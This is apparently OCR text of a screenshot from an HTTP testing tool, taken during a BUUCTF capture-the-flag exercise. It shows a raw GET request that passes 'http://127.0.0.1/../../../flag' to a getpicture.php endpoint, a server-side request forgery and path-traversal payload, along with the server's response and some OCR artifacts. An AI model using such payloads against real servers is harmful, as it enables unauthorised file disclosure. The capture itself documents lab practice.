 equest
数据包扫描 美化 热加载 构造请求
1 GET /getpicture.php?url=http://127.0.0.1/../../../flag HTTP/1.1
2 Host ? : b9ef9a02-7287-4b8d-832c-b18532142b63.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/
20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=c51b0ad65d5a96b7fb72acd7346e990f
8 Upgrade-Insecure-Requests: 1
9
10
Responses 67bytes / 83ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 26 Apr 2024 09:19:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.18
10 Cache-Control: no-cache
11 Content-Length: 67
12
13 <img src="data:image/jpeg;base64,bm9ub25v" width="20" alt="图片">
远端地址:117.21.200.176:81; 响应
时间:83ms; 总耗时:131ms; URL:ht
tp://b9ef9a02-7287-4b8d-832c...
解码